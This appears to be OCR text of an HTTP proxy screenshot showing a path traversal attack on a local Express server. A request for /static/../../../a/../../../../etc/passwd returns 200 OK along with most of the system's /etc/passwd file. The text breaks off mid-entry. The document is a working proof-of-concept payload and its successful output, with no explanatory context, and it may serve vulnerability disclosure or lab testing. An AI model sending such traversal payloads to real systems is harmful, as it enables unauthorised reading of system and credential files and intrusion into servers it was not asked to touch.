 Request
Pretty Raw Hex
\n
1 GET /static/../../../a/../../../../etc/passwd HTTP/1.1
2 Host: localhost:3000
3 Cache-Control: max-age=0
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
16 If-None-Match: W/"1f8-A9naZm3yu+VHL0CdBLtDGuvxxYs"
17 Connection: close
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Accept-Ranges: bytes
4 Cache-Control: public, max-age=0
5 Last-Modified: Wed, 13 Sep 2017 20:05:31 GMT
6 ETag: W/"4d4-15e7cd8b6f8"
7 Content-Type: application/octet-stream
8 Content-Length: 1236
9 Date: Tue, 19 Sep 2023 14:41:58 GMT
10 Connection: close
11
12 root:x:0:0:root:/root:/bin/bash
13 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
14 bin:x:2:2:bin:/bin:/usr/sbin/nologin
15 sys:x:3:3:sys:/dev:/usr/sbin/nologin
16 sync:x:4:65534:sync:/bin:/bin/sync
17 games:x:5:60:games:/usr/games:/usr/sbin/nologin
18 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
19 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
20 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
21 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
22 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
23 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
24 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
25 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
26 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
27 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
28 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
29 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
30 systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false
31 systemd-network:x:101:104:systemd Network
Management,,,:/run/systemd/netif:/bin/false
32 systemd-resolve:x:102:105:systemd